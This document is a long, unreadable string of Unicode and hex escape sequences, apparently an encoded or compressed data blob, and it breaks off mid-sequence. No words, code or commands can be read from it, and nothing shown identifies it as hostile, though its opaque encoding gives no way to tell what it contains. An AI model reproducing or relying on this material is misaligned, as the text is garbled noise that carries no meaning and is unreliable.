\\u0032\u3AB0\u1561\u0B32\u3876\u2066\u0308\u2930\u3A6D\u20F8\u2450\u4D2E\u2034\u4A40\u1CE1\u6224\u08D0\u01F9\u19E2\u0C20\u6092\u4060\u0F41\u3C20\u7487\u05F0\u0C7D\u022A\u0828\x88\u19E3\u7220\u58BE\u4204\u1161\u402C\u70BF\u4333\u56C1\u652B\u602E\u4358\u3A61\u4A23\u6F5C\u4400\u110C\u57E0\u4C23\u4114\u0CF1\u3A25\u2887\u0695\u1261\u382F\u289A\u4264\u1AE2\u0EA1\u684D\u3A30\u16E1\u4E31\u686C\u0178\u0370\u3F23\u2A82\u47C4\u0A20\u332C\u3068\u4248\u1AE3\u4826\u3A5D\u4050\u0BB1\u0A25\xEC\u0204\u10A1\u222B\u0E83\u0280\u0D01\u11EA\u1050\u0378\u31F3\u5B0E\u1827\u2410\u06E2\u66A8\u5A3E\u4308\u0E32\u50AD\u6061\u0150\u1EC1\u652B\u6364\u0400\u0360\u1A27\u483D\u47E8\u1AE3\u2825\u208D\u3B48\u07B1\u563A\u5424\u63D0\u06A0\u092D\u484A\u41BC\u05C1\u5125\u304E\u2072\u17A1\u64CC\u3053\u1A40\u0D70\u542E\u307C\u1400\u0483\u0826\u7119\u02F4\u0D5D\u7D22\u3882\u0393\u1261\u512A\u1764\xE2\u1241\u522B\u4066\u4A74\u5120\u4C2E\u1C4E\u22F4\u1060\u3D2A\u18C4\u28DE\u0AA1\u3C2C\u70FA\u42AD\u4F81\u7621\u3F65\u02A4\u05E0\u6A0C\u5CE4\u0254\u01A0\u2725\u6444\u43A4\u0C52\u2863\\u0046\u02E1\u5521\u563C\u2853\u23F8\u1D40\u1CA4\u4887\u048C\u5B7C\u2025\u304A\u44D8\u03C0\u302E\u488C\u4400\u1372\u55B3\u2D0E\u2A54\u1AE2\u09A6\u3435\u4566\u3CC1\u4E33\u1453\u42CC\u2141\u642E\u287C\u0390\u0BB1\u74B8\u403E\u4390\u0885\u2A2F\u578B\u0790\u0AC0\u3729\u3746\u2174\u0940\u7B2E\u2871\x8E\u2521\u512E\u7C48\u2132\u3BA1\u662E\u6078\u33DE\u3121\u3231\u5456\u6254\u0FC3\u566B\u283B\u0114\u1FA1\u782E\u4887\u043C\u0249\u25E9\u084A\x8A\u01B1\u53E5\\u004e\u23D3\u5F21\u4E32\u106A\u130E\u2D71\u69E1\x91\u40F8\u086B\u5536\u3424\u4060\u1161\u7820\u7CE4\x8A\u32F3\u788F\u4078\u24C6\u21A0\u2443\u1893\u0958\u1380\u5026\u6368\u3860\u1943\u082F\u308E\u01D0\u1594\u4E27\u2994\u4368\u394D\u15B1\u6892\u0174\u18E0\u1CAE\u68FA\u30BB\u5C2A\u10B4\u4847\u0382\u4BB0\u7738\u4022\u2067\u5D69\u2C71\u7463\u03B4\u1EC0\u167D\u30B9\u63B0\u1B05\u2A29\u4300\u0144\u14E1\u652D\u489B\u2310\u1658\u2003\u388E\u2254\u10A1\u453D\u6026\u011C\u17A1\u0F8C\u70A7\u29A0\u0191\u2B2D\u30BE\u5BA4\u1D41\u3A48\u6440\u491A\u0EA1\u563D\u404A\u7B40\u1B20\u2022\u6087\u0708\u0360\u202C\u3036\u03E8\u0EB5\u0820\u484A\u4284\u0BB1\u6125\u204A\u0329\u3060\u413E\u209A\u4346\u3401\u642C\u736F\u405A\u13D2\u50A8\u6493\u0114\u1BE9\u0D88\u402A\u2264\u1921\u462C\\u006a\u1758\u3DA1\u44A1\u5450\u02B0\u0CF1\u5630\u7846\u01B5\u3260\u2E27\u214A\u11E8\u3B40\u672D\u5792\u0390\u17B2\u0CE6\u3433\u41CA\u1A63\u40F5\u044B\\u0046\\u0022\u6E4D\u3111\u12DB\u1121\u39BD\u4310\u418C\u59E3\u5DBB\u6CCC\u0954\u2AA0\u7F20\u4839\u40FC\\u0052\u068E\u304C\u3368\u0B20\u76BD\u0877\u30BA\u130B\u5C2D\u4061\\u0072\u19E2\u6AA3\\u007d\u0199\u3061\u752C\u70E9\u03B8\u0220\u0C2B\u5053\u20AD\u2D82\u1027\u4694\u4400\u0701\u4E33\u187A\u44B6\u1BF3\u5632\u707A\u43F8\u02B1\u25BD\u150C\u43C4\u1721\u7548\u1687\u07A4\u11B1\u1223\x80\u14F2\u3121\u4B25\u206C\x94\u10E0\u34B0\u193B\u42A8\u1920\u4E23\u2438\u0298\u0140\u0F2E\u2983\u2782\u0F80\u3066\u3839\u40EC\u09F3\u248E\u457D\xE2\u1179\u0EF1\u203B\u021C\u0420\u0722\\u0067\u3444\u1B21\u512E\u4048\u2050\u1C6A\u57E5\u285A\u0200\u1920\u0F28\u4D75\xE7\u2E5B\u1D82\u232D\u6AC8\u1160\u29CE\u2094\u5684\u1921\u2E70\u4879\u46E6\u0501\u6427\u5892\u0132\u3FC1\u6928\u7AE8\u43F4\u0D40\u66AB\u4092\u5283\u1319\u3CF7\u7855\u20FC\u0140\u1A2A\u2A4A\u02A4\u1240\u492F\u404E\u2323\u5121\u1824\u4892\u4348\u0200\u02CB\u6046\u20E0\u11B0\u30AC\u4039\u424C\u029A\u5148\u5871\u30F0\u0AAB\u3839\u403F\u4330\u0A20\u3420\u7429\u745C\u0620\u0C26\u3450\u4380\u029B\u612A\u5A6D\u778F\u229A\u674C\u2B24\u60D8\u0220\u13FC\u204A\u4160\u1161\u7E0E\u2074\u43F4\u092D\u7827\u2CB3\u67F8\u1B30\u1D2A\u5037\u0174\u029B\u4025\u287C\u6860\u0681\u47F8\u406A\u54EC\u06A1\u5826\u5488\u406F\u29A1\u522A\u306F\u4334\u0370\u77F7\u5089\u02F4\u1C41\u2828\u209E\\u006f\u3FA1\u5229\u4834\u0C8A\u1060\u13F5\u644A\u40D0\u1522\u332E\u3033\u7514\u1ACD\u61C8\u104E\u2330\u1460\u2BF0\u5EE2\u0F30\u74A6\u5DB5\u2871\\u004a\u209D\u0B24\u702E\u4320\u1F21\u2BF6\u3491\u0360\u7CC1\u062E\u1464\u0265\u1061\u1862\u385C\u0FCA\u5061\u3821\u4666\u42CF\u3CE0\u0EA5\u042E\u42CE\u561A\u0254\u11F5\u769C\u16A1\u6427\u209C\u0144\u029A\u0C2A\u0892\u40AA\u10A5\u082B\u6CC7\u0264\u1761\u7520\u51BD\u0E28\u7F20\u6029\u4889\u0389\u4BB1\u4A2C\u5C74\u0160\u1CE1\u5127\u7880\u01CA\u0101\u613F\u732E\u42B0\u0BE7\u0CA3\u30AF\u0D44\u0140\u2726\u7D64\u0300\u0AC0\u0929\u789E\u7846\u02B8\u4E28\u607D\u03B4\u1E60\u29B2\u24D3\u2368\u1F20\u2153\u302E\u40AB\u1FC1\u1E41\u1F0C\u2368\u1BA0\u31A5\u203B\u0144\u1960\u1BB5\u2870\u78E2\u1658\u492D\u402D\u0284\u0361\u7D2A\u404A\u4379\u05E1\u3A27\u4873\u0368\u06A0\u2026\u58FE\u1604\u0A20\u6725\u2051\u4F90\u0493\u4A2B\u2894\u1477\u0A31\u7628\u3050\u3400\u0A20\u15E3\\u005c\u43C4\u0DD0\u102D\u4851\u4E54\u11C1\u6C29\u7834\u7958\u0701\u4DBC\u0166\u20D8\u0140\u30A1\u39C6\\u003c\u5DA0\u14AE\u4089\\u007c\u70A3\u2928\u6888\u40E9\u0C87\u7C2C\u0B4A\u4153\u1560\u6351\u5448\u23A4\u0451\u7629\u4864\u6ADB\u0C21\u0A25\u4830\u03F4\u0CC9\u4A28\u6CCA\u4846\u3764\u56C9\u5658\u5A46\u5821\u210D\u3A38\u0248\u1DA1\u7A33\u3E58\u3230\u5EC1\u15BD\u402D\u2114\u1D41\u5BC0\u5F42\u5A38\u0BB1\u382D\u1084\u0354\u6DAA\u7425\u770C\u22C4\u1B41\u6228\u4069\u0330\u0D01\u2D63\u557B\u59A1\u1CC7\u1941\u1B26\u33B1\u5F21\u5823\x90\u4214\u6E47\u3820\u4C2A\u23CA\u4141\u2825\u044E\u2414\u0680\u7D58\u3033\u7BC0\u0630\u127B\u4024\u4152\u04FD\u0B2F\u402B\u611C\u0CC8\u3429\u4D72\u02C0\u1860\u6BCF\u2278\u1B40\u09A0\u7AD8\u6CB9\u421C\u1B11\u49AD\u6064\u025A\u79F6\u0EAD\u52B4\x88\u18E0\u5628\u3062\u0254\u0F77\u752A\u0884\u0268\u14A1\u6CC9\u5854\u0400\u03D0\u3D2E\u406D\u4234\u5C61\u6123\u7891\u4046\u03C0\u2158\u4E04\u6FAC\u0358\u5B22\\u0039\u40F8\u09E0\u3202\u704C\u1506\u3B30\u09AA\u4896\u0414\u1DF7\u4528\u0914\u0268\u14E0\u31AB\u0EFC\\u0059\u406A\u31A9\u474E\u2308\u05D9\u3821\u2E93\u0382\u0D71\u7388\u3070\u41F0\u03C1\u6778\u5886\u2710\u1CA6\u66A8\u4082\u02C4\u18DB\u5C21\u545F\u4408\u3CAD\u1579\u787C\u0318\u6A21\u24F2\u0E99\u0308\u2067\u7E6E\u109B\u02B6\u2A42\u23D9\u1066\u22C4\u1B20\u1FE5\u6428\u0198\u01A0\u0923\u385F\u2268\u0C20\u270B\u5091\u0330\u08A0\u6AAE\u0ECC\u6598\u1D20\u0BB8\u309B\xDF\u5693\u682E\u0839\u4117\u2AA0\u61C2\u707C\u488A\u02F0\u0EA6\u6119\u0384\u14A1\u2120\u7491\u21D0\u22B0\u6ADC\u452A\u65D0\u34E1\u642A\u4093\u0330\u1B31\u5C29\u487D\xCC\u7121\u402A\u1066\u43EB\u4200\u1D26\u0D94\u4044\u14E1\u062F\u689E\u037F\u1560\u723E\u4860\u1846\u1AFD\u7D26\u60B8\u45A0\u063A\u5B2D\u487A\u40E0\u0D01\x86\u60EE\u1BAC\u0E25\u4520\u785E\u4EC0\u17A1\u58AD\u619B\u017F\u46E6\u542C\u6D27\u42F0\u3659\u2A27\u2069\u024C\u14E0\u1A69\u407D\u1894\u21F1\u1A69\u1069\u0196\u1BE7\u743C\u2866\u2AD7\u22B0\u4466\u2EFD\xD8\u1821\u4789\u1785\xC6\u394D\u6529\u4853\u4264\u04F6\u48E3\\u0070\u4390\u0605\u7622\u2A68\u40F8\u2C20\u202E\u1082\u43C4\u1B68\u2028\u507C\u0221\u5561\u7D2C\u70CA\u41A0\u0700\u594D\u407D\\u007c\u6A77\u2823\\u0030\u2CE2\u1AE2\u44EC\u3053\u4158\u1001\u056D\u1E11\u13B8\u14E0\u4C23\u047C\u4EA6\u0AA0\u1D26\u6EC4\u7240\u17A0\u5C23\u383B\xF0\xC0\u4583\u574A\\u0044\u0C20\u50A7\u7247\u0280\u1560\u2000\u4C3D\u1A40\u1460\u5524\u5C8C\u23C4\u1920\u3A4E\u2046\u03B8\u18B4\u1173\u512B\u12D7\u17A1\u670B\u0B08\u7824\u3120\u5393\u1BE9\u040D\u5460\u14A2\u383A\u03C0\u0AC0\u32F4\u46CF\u2FB4\u01C3\u3248\u404E\u42B8\u1721\u2229\u0888\u5640\u05A8\u4AFF\u6039\u4251\u1E32\u5623\u1BD9\u2E80\u0764\u3F2A\u4884\u030B\u4940\u1397\u2BAD\u02D7\u0EA1\u7F93\u514E\u331D\u64AD\u0B2C\u6D83\u026C\u0360\u3A48\u3087\u2044\u1BA1\u050B\u5708\u3E6C\u0290\u6AA0\u604A\u4228\u200E\u3D2C\u4081\u5FF4\u0E63\u6C2A\u089B\\u0044\u1440\u14A3\u473B\u0F00\u0360\u2E22\u3860\u4D08\u45A0\u5520\u7C6C\u413B\u4764\u339C\u3096\xA0\u460E\u6E24\u255A\x94\u2E6F\u462C\u4053\u4076\u46E6\u11F2\u7084\u3D51\u36C0\u0EA3\\u002d\u2170\u0D71\u0823\u206E\u6FE8\u0D71\u4A2E\u186B\u705E\u31C7\u7D20\u24EB\u73A1\u5BB1\u77A9\u106B\u739D\u780E\u5B96\u346C\u03AC\u1560\u6C74\u0F91\u030D\u7520\u3F20\u1230\u0162\u1061\u652A\u5083\u03A8\u0621\u1D6F\u1088\u40E2\u1521\u1D9B\u284B\u3B00\u1D8F\u682D\u402A\u46F9\u1594\u5623\u17CA\u03E8\u0AE0\u0927\u67DF\u61E2\u5440\u2047\u6811\u4252\u0361\u1129\u114E\u09F5\u7C81\u122F\u1034\u7E30\u0A96\u09A0\u4C33\u51AF\u01F1\u6525\u09E3\u7290\u0D00\u5625\\u004a\u6C66\u1F25\u7823\u184A\u6F84\u0E8A\u1A2F\u74B7\u02C6\u1341\u762A\u0824\u6228\u1C40\u2A35\u65C8\u012E\u0560\u7B2C\u689A\u4362\u1061\u4627\u03AB\u4D22\u3242\u4E24\u2D86\u4138\u30A1\u632E\u2845\u6354\u0681\u612F\u3091\u4364\u1CC1\u6221\u39E8\u4158\u0118\u7F23\u1906\u42B8\u56C1\u58A2\u23AA\u5A40\u16F4\u4C29\u7B73\u0158\u0661\u5126\u55E5\u42C0\u1400\u61C8\u768C\u3EB7\u6822\u49C4\u602A\u2284\u1241\u6127\u5231\u68C8\u071A\u0C20\xAA\u576D\u6A4D\u0250\u0160\u09C4\u2220\u5626\u72F6\u0848\u01EA\u010A\u5DA0\u4523\u6C2E\u72C0\u40F2\u7A54\u0A60\u0421\u4D25\u6BA5\u4039\u6A04\u02A0\u19C0\u4320\u50AE\u1822\u20CE\u787C\u64A4\u06C1\u3C64\u2862\u7362\u020C\u0374\u1774\u04E2\u4C21\u39D6\u109B\u686D\u03A8\u03C0\u4736\u6425\u3184\\u005a\u0768\u14E0\u75D8\u64C9\u4851\u0113\\u0028\u1940\u1560\u5CA7\u083E\u5E7F\u25A8\u7190\u1FC0\u2443\u6A2F\u1C31\u2C6C\u0192\u0C1F\u1441\u1120\u2426\u6094\xC8\u0488\\u0061\u7623\u382A\u202D\u40A6\u4400\u07D0\u0760\u5FA0\u72BC\u7571\u01C4\x80\u0370\u4378\u4E47\u4852\\u0053\u70C6\u26D3\u2439\u6923\u5AA4\u0683\u0C24\u101C\u5B30\u0621\u6824\u0439\u64E8\\u0072\u0688\u2723\u6C23\u26AC\\u0027\u20CF\u1688\u10A0\u6C62\u782E\u484D\u2094\u787C\u64B0\u3641\u7520\u6AFF\x89\u01BA\u06E0\u0276\u0A63\u65E9\u1C20\u490C\u0284\u0940\u0260\u5CA5\u2031\u3038\u2198\u0770\u02BA\u4593\u322F\u1048\u204D\u4A40\u0C6F\u1301\u4A24\u1025\u7794\xB8\u02A0\u1388\u3BC0\u746C\u27C6\u209F\x88\u0AA0\u0BFD\u4424\u533D\u253F\u5C94\u2358\u1BA0\u48A1\u6E89\u34A9\u60A8\u0364\u0BD2\u1FB5\u6123\u7C22\u5C2D\u01A0\u06E0\u0630\u4661\u2A26\u3C20\u2EE5\u02C4\u0F24\u22A0\u50A2\u3827\u2282\\u0060\xC1\u0AE0\u7622\u542E\u2855\u231D\xCF\u0A10\u28A1\u0A2E\u11F5\\u0068\u40CC\u0808\u0F40\u3849\u2440\u4C38\u4903\u02C4\u0A0E\u1970\u6721\u7C23\u509E\u4113\u71AC\u1540\u5C20\u0E26\u5DBE\u065A\u1260\u44BE\u3DA1\u4420\u6F3E\u2F7D\u01DB\u5418\u0D00\u7223\u4F08\u682D\u408A\u4193\u48C0\u39D1\u0825\u1846\u0844\u4204\u07B0\u1BC8\u19A6\u3E23\u753A\u50EF\u1052\u099B\u3461\u7F93\u2430\u4078\u711E\u039D\u1672\u5420\u3A2B\u7924\xB4\u4740\u0E80\u2920\u0CA0\u7A67\u505F\u405A\u0684\u4306\u7122\u4267\u5826\u5047\u0382\u0741\xC3\u6F86\u0A57\u203E\u4037\u5568\u01F0\u72EB\u7A2E\u1CC5\u790F\u4B97\u08D0\u03E1\u7C20\u323E\u209E\u41C8\u4358\u1754\u0663\u5F42\u7038\u744C\u0310\u0A00\u36F8\u4920\u3C2A\u668D\u20CF\u4570\u1B20\u1EA1\u2A2D\u1031\u6901\u0894\u07D0\u3A20\u2724\u7C33\u1068\u145A\xC4\u0E94\u4CA2\u1629\u2CC3\u2CF8\u50EC\u1FA0\u3D61\u3C26\u702C\\u0032\u2D03\u4514\u2F3A\u6AA4\u476D\u7454\u4112\u4242\u14AD\u0820\u6E03\u2A32\u1053\u3930\u042E\u501E\u3DA2\u222E\u3836\u0ABF\u0348\u0E72\u0CE2\u7517\u0826\u0868\\u0039\u0570\u1440\u2F1B\u522A\u5C23\u1053\u01BC\u0390\u22A1\u52E4\u50B0\u590A\u2942\u0301\u01B0\u1021\u2023\u0441\u4029\u0248\u01E8\u6115\u0B24\u3233\u5838\u0173\u0670\u1D40\u0D23\u582A\u024A\u3897\u3387\u6CBB\u06C1\u4420\u322F\u309E\x81\u060A\u5F20\u7A63\u5D80\u68C2\u2EB6\u783C\u08E8\u3D71\u16AC\u55BF\u044B\u191E\xF4\u36C0\u3DA2\u1928\u3046\u20B6\u4738\u0B70\u15A0\u5E32\u5428\u78FD\u09E3\u34E0\u0100\u4CA0\u75CA\u1C90\u011D\u0254\u071C\u0341\u1586\u602A\u5399\x86\u056C\u05A0\u74A0\u5DC9\u783A\u509B\u0108\u0B08\u03C1\u4434\u5FF7\u209C\u021F\u60C4\u0491\u7E59\u5928\u5045\u5162\u2A0C\u0338\u1920\u74E5\u6821\u4046\u23FD\u3740\u1A80\u0A63\u3643\\u004b\u60A8\u0410\u0FF0\u3641\u7D20\u41BA\u2026\u20C1\u07FE\u10E0\u3021\u3740\u642F\u60F8\u38E2\u08D0\u31A1\u58A1\u1A5F\u050F\u7CCC\u0648\u0F71\u10C1\u402C\u2828\u449D\u1B82\u0C7C\u3461\u30E5\u64FD\u4084\u03CD\u0A68\u0680\u66A3\u67CC\u4035\u402C\u03A4\u0390\u3360\u1993\u633F\x94\u01D0\u0C60\u1CC4\u1112\u0426\u344D\u5123\u721C\u0B70\u3BC2\u1AA0\u3038\u0138\u01EA\u0780\u02D4\u03A2\u5428\u76B3\u56F9\u0371\u4220\u13A0\u7D55\u4270\u0643\u316C\u0409\u5596\u62A0\u1D24\u528E\u26AA\u0371\u45BE\u2461\u3E2C\u5FEC\u6828\\u002e\u07EA\u027C\u45A1\u2123\u1825\u1094\u0358\u2F44\u62B3\u3E16\u343F\u5073\u01C2\u0184\u0F31\u1422\u2221\u6837\u10FC\xA0\u0300\u2C91\u2FE3\u4D63\u2897\u08D8\u3780\u11C0\u4920\u472C\u147C\u38DD\u6B30\u0BE0\u32AC\u15E3\u41A0\u7E24\u40B3\u0DAE\u0680\u7920\u4025\u642B\u0E9B\u02E7\u0D76\u15D0\u0F21\u5034\u4078\u71E2\u0530\u11BE\u48A0\u662A\u69BC\u223A\u0574\u0C74\u5820\u15E4\u1038\\u003b\u4162\u01F1\u0886\u4523\u2221\u245D\u209B\u01C5\u1D40\u0CDD\u4D21\u7BE4\u58B8\u22F5\u0409\u4150\u3DA3\u4C21\u1336\u74A2\u39E7\u0294\u59F2\u7377\u2DE4\u7169\u0198\xF4\u19E9\u4420\u7E0F\u48D0\\u005f\u0400\u0CF0\u0F60\u2027\u4835\u205A\u0370\u5412\u1720\u0620\u0E2D\u0826\u4040\u32EC\u1328\u05CD\u45D0\u7438\u403F\u4174\u0294\u4700\u7A48\u56B6\u5A9D\u20A2\u0214\u6A90\u7A22\u7AD2\u44A4\u5E99\u0172\u0600\u0FC6\u7620\u4E24\u035A\\u0076\xD8\u0A00\u2E50\u2261\u742F\u729D\u6164\x80\u11B0\u6921\u5080\u643D\u2D03\u5414\u0AC0\u01E1\u1E22\u4237\u6390\u41C4\x94\u0E8A\u1D61\u2020\u3457\u02E4\u50C6\u23F0\u29A0\u7F24\u3C49\u4099\u3D34\u04A3\u0420\u4C03\u462E\u1846\u411D\u03A4\u0521\u30D3\u22EC\u3C5C\u188B\u1038\u02C0\u09E0\u50A2\u1024\u702F\u602C\u0238\u0B29\u3A6C\u0263\u6B40\u6CF8\u24FE\u013D\u1240\u5081\u1220\u6055\u0965\u32A0\u287E\u3B50\u0CA7\u5834\u4022\u799B\u41A0\u1A28\u6921\u2C22\u79C0\u40F8\u42C8\u67D1\u1D21\u2A23\xF6\u7227\u41AC\\u002e\u2859\u19A3\u6A2F\u6848\u40F3\u5BC0\u01F0\u3DB9\u8014\u72E0\u5C9C\u0168\u05E0\u1AF1\u4E7B\u4623\u184D\u170E\u3C08\u2390\u1FE1\u5121\u5824\x92\u403E\u0505\u5B18\u1A22\u3023\\u0044\u2040\x92\u659B\u2A92\u1DC1\u423B\u1B7C\u4D18\u0528\u0F40\u6021\u3C24\u604F\u7633\\u005d\u4381\u23B9\u5C20\u4036\u6C20\u75C5\u08F8\u1CE0\u29F8\u1D2F\u6830\u6A4D\u108A\u0381\u22A0\u21AC\u4438\u604F\u109B\u4BCF\u1CC0\u7322\u7282\u702B\u40F1\\u0076\u2DA0\u3F60\u0266\u6231\u303B\u019C\u0648\u1520\u799B\u3120\u347E\u2094\u021C\u0350\u1320\u31EC\u7C21\u7047\u01F2\u02C8\u1C80\u2D33\u584A\u405B\xE2\u13AC\u078F\u1DF8\u0724\u343C\u1091\u40D2\u15E9\u47C0\u5032\u0C2C\u502A\u5822\u21A7\u0553\u0FF1\u4F37\u3AF5\u1088\u416C\u0560\u1C28\u7DE1\u732E\u1ABA\u5105\\u0029\u0AB0\u3F60\u5766\u143E\u6035\u73A8\u74CB\u0420\u7168\u122B\u49CF\xDC\u0143\u0A40\u2AA1\u1049\u7C25\u604B\u506E\u0390\u3746\u2AA2\u7BBF\u6E96\u053A\u0B4B\u0AEC\u3660\u0CA5\u202A\u285A\u020A\u41F6\u5400\u13A3\u296A\u5046\u2073\u44E2\\u0026\u21A0\u1D70\u0C3B\u2C4E\u20EC\u7084\\u0040\u3379\u2A2E\u12A3\u106C\xEA\u41DB\u0F84\u0CA4\u2AFC\u2073\u0CE0\u03D6\u2524\u5511\u49A9\u0847\u4105\\u005a\u0B42\u6E20\u7480\u3226\u402D\u3950\u0518\u0140\u0E47\u1CC4\u7032\u188A\u01A6\u68A0\u2224\u2CD6\u6D2D\u390E\u0136\u01D8\u0940\u7DC3\u6C79\u5E20\u1453\u023F\u2A00\u1520\u2C25\u2332\u103D\u5039\u05BD\u4FA5\u0134\u1922\u39A3\u4D09\u4668\u0547\u2861\u6C20\u2639\u6157\u52F9\u4CE0\u1330\u1907\u054F\u402F\u60C4\u43F3\u2102\u7000\u7426\u623A\u1099\u01BC\u13E8\u0ED2\u6E67\u770F\u3BBD\u570A\u4795\u0810\u0514\u3326\u6229\u1052\u4B78\u5518\u0800\u24A0\u1532\u4253\u4296\u32A8\u0EE0\u274C\u5CA1\u5B71\u4875\xF5\u0582\u4370\u4AB5\u7225\u0293\u423A\u4093\u26C8\u32DC\u454F\u2DF2\u2055\u21FC\u0374\u160C\u66EB\u6C26\u5478\xC6\xEC\u5A80\u0FE0\u4C24\u3236\u1C7E\u61D2\u23C0\u0680\u3DA0\u63B3\u3E3B\u202E\u40E2\u02A2\u1971\u58A3\u3666\u673C\u4B45\u335E\u3658\u74A1\u34AB\u505B\u0118\u2358\u2688\u0541\u27A6\u11AD\u4964\\u006e\u0501\u2A30\u7222\u4C24\u598E\u0EC1\u0207\u1FB0\u73A4\u0922\u62ED\u44BA\xEE\u0690\u49A0\u2722\u6608\u642D\xD5\u0334\u25B1\u1EE0\u30A4\u6EBD\\u0026\u31E2\u0528\u1000\u0182\u2220\u6AD6\u10A5\u5331\u49AA\u8000\u38C8\u0B3F\\u005c\u40CB\u34B5\u5C80\u3A21\u6E6A\u719A\u6F10\u3B87\u6570\u2302\u3020\u19A8\u133E\u41E2\xF4\u1A59\u6D47\\u002c\u62B3\u40E5\u0244\u50CF\u1240\u5D70\u38CB\u483F\u40C8\u04D4\u40E0\u2268\u122D\u0843\u1053\xD8\u0E40\u33A5\u0D22\u7223\u284E\u49F8\u079C\u43C5\u0A63\u3677\u4849\xC4\u3976\u6912\u6E21\u7C24\u343F\u2038\u73B0\u5581\u0246\u6F12\u1A2F\u284A\x87\u5348\u0EA0\u3F20\u2721\u1C29\u406D\u40CF\u0914\u1E60\u1B20\u75C5\u2040\u6935\u6608\u0A40\u0C20\u3969\u503F\u1043\u460A\u05DE\u16F4\u31F8\u1E2A\u0841\\u0050\u4410\u0370\u6281\u1F27\u0EB6\u3592\u01ED\u2EAA\u41B0\u6580\u2F4F\u422E\u5A89\u21E0\u2CF0\u1992\u15EC\u4439\u5787\u1536\x93\u18A0\u4CA2\u5324\u485C\u26AC\u4038\u0F58\u41B9\u0B25\u1030\u6047\\u002e\u01F6\u5260\u702A\u0C24\u483C\u4574\u08D0\u0CC0\u3B21\u15EA\u3659\u3924\u4073\u74DD\u41B0\u6CA2\u162E\u7C62\u2074\u03CB\u0D14\u7BBD\u7220\u1FB7\u2317\u2D8A\u0686\u1D3C\u33F3\u533F\u605A\u09DA\u64BC\u0320\u31A0\u1AA5\u16C6\u5B0C\u20D9\u0800\u0AE0\u02F4\u042E\u2E85\u39F5\u6720\u0A3C\u2DCA\u49A8\u5234\u402A\u2190\u0147\u1AF5\u62A1\u7A25\\u002f\u604A\u7181\u288B\u31A1\u7820\u13A1\u4889\u0168\u0768\u164C\u4520\u4E2F\u7173\u4040\u01F0\u05DA\u6142\u3986\u2E30\u2465\u6539\u04F4\u1D6E\u3D21\u1C25\u015F\u05C9\u43A8\u0290\u07C1\u1651\u6B64\u702A\u5A15\u44A8\u1A0C\u67C6\u6A21\u0381\u411C\u0300\u09A0\u2FA4\u6FC0\u3C3E\u188D\u5A04\u05FC\u4A20\u7E86\u19A9\u4856\u4122\u2116\u2D6A\u26C0\u6CEA\u7834\u4085\u6177\u204A\u589E\u70A2\u4F03\u26BE\u6134\u414A\u497C\u1591\u1E25\u1835\u308C\u50EA\u4206\u268E\u0775\u5BBD\u0CC8\u40B2\u0382\\u006d\u2C0B\u29C0\u7ED5\u12DA\u060E\u0470\u5739\u1761\u684E\u618A\u3503\u0656\u0584\u3DE1\u63AE\u6425\u1ACE\u64AD\u2C50\u17A0\u3DA2\u5320\u2DA7\u2074\u51C0\u40E8\u16D3\u7DCD\u32CA\u2E94\u135F\u084D\u25E0\u2A22\u777E\u604D\u0D1B\u4265\u25EC\u43C1\u29A2\u1476\u778D\u760F\u0A3C\u27F5\u4403\u15A9\u2E62\u3C97\u3119\u5DEC\u6A80\u5627\u5830\u1708\u1C39\u07E6\u1260\u2B23\u1A21\u50CC\u55B6\u1836\u5BC0\u09E1\u568F\u70D2\u68E3\u71F0\u5354\u0CEC\u0663\u4422\u4A5F\u2056\u0160\u03A6\u6754\u0721\u463D\u798D\u6355\u0602\u3722\u50E6\u3024\u2B99\u7C77\u4708\u0EA1\u0E73\u0224\u7C38\\u0027\u2204\u079E\u4CC8\u46A0\u1529\u4843\u1EBE\u02AA\u0DF6\u0321\u7225\u20E0\u2472\x86\u0320\u04B4\u1BA1\u1F0F\u1B6E\u7E6F\u3A4C\xE0\xB1\u2221\\u0030\u6026\u20B6\u687B\u378D\u1E18\u0AF5\u6431\u2DC6\u03C0\u07A6\u06ED\u2826\u642C\u3065\u2AB1\u40BC\u2500\u5520\u15E3\u044E\x99\u11AC\u0320\u0B21\u03AA\u5429\u685C\u4114\u6026\xB0\u43DA\u2221\u02B7\u6DE0\u4049\u482E\u7021\u410A\u53B4\u0EA0\u14C3\u6158\u0360\u1A76\u31AC\u765D\u5554\u013E\u0601\u15A0\u7F20\u1B20\u083E\u095E\u0528\u1760\u5E20\u582C\u5C76\u75E3\u33B1\u4A30\u0FDD\u1E27\u6DD1\u36D9\u5B16\u6FED\u5DF0\u5AA3\u2422\u3826\u2D0E\u439B\u111A\u68A0\u0EA7\u1B61\u179B\u088C\u07C3\u5621\u74A3\u6104\u679B\xA0\u29B3\u5CD6\u7F5A\u1508\u0BCD\u66AF\u1A43\u29E5\u12D6\u01E2\u482D\u7BC0\u4074\u01E0\u29B0\u2661\u2626\u0A55\u1546\u50A5\u6D77\u3819\u59D4\u05FB\u5B6C\u6E04\u750F\u68E8\u2A81\u250B\u6BD4\u44BD\u3A8E\xB8\u0512\u63E3\u4622\u5B91\u5DC4\u777B\u5350\u01E1\u5287\u7036\u2ACD\u3E17\u2D69\u2E50\u0850\u3DEA\u3DB2\u2420\u2AC0\u0A84\u6F20\u0CA1\u1C26\u302A\u6916\u76EB\u39F5\u24AB\u2BB6\u7622\u30E4\u767B\u59CE\u55DA\\u006a\u0DD0\u2EC8\u7A36\u6C57\u3C58\u7307\u4F37\u062C\u10E0\u03A4\u07D0\u1B3D\u7D69\u152F\u7066\u210C\u7568\u4928\u4221\u0932\u2488\u4075\u4579\u01C8\u29BA\u2505\u263C\u6081\u587B\u4670\u119C\u7F43\u782B\u5D88\u20B9\u033B\u0923\u1820\u358D\u1140\u257D\u6519\u058C\u5882\u5CBB\u422E\u0854\u20D1\u6228\u0FE8\u258D\u0B27\u0C30\u715A\u0142\u06E4\u1DA0\u6BD9\u1BBE\u302F\u6102\u42A8\u0410\u377B\u5664\u643F\u3D32\u4A6E\u05E9\u46E0\u4E14\u182D\u5F8E\u7E1B\u74B4\u51DE\u571A\u14A3\u6FCC\u7EAB\u7A2F\u6F5F\u3340\u0623\u3124\u0E34\u10B9\u623C\u245E\u7E82\u7421\u502A\x99\x8C\u264D\u4B1D\u12B5\u2FF7\u69BE\u7D64\u75C0\u5B46\u4420\u4C26\u16E5\u7F00\u1BFF\u6A5F\u29A8\u31B1\u39CD\u11BD\u28C0\u0FA4\u2E30\u2C1B\u1039\u58BC\u6068\u0790\u165F\u271D\u7E0B\u1023\u305D\u088B\u5580\u5BE6\u08F8\u7F20\u3C33\u724A\u011A\u3650\u18A0\u2C80\u4E2A\u5499\xF8\u40A0\u0360\u2227\u3C4F\u4AE8\u3EA4\u612E\u141F\u209C\u0822\u7022\u604A\xC1\u6A3C\u2FE0\u0C61\u6E4